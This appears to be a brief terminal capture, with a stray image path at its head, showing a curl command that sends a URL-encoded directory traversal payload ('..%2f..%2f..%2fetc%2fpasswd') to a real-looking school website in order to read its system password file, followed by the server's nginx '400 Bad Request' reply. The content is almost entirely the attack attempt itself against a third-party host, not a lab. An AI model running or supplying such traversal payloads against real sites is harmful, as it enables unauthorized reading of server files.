 bash-3.2$ curl "https://gymnasium642.spb.ru/..%2f..%2f..%2fetc%2fpasswd"
<html>
<head><title>400 Bad Request</title></head>
<body>
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx</center>
</body>
</html>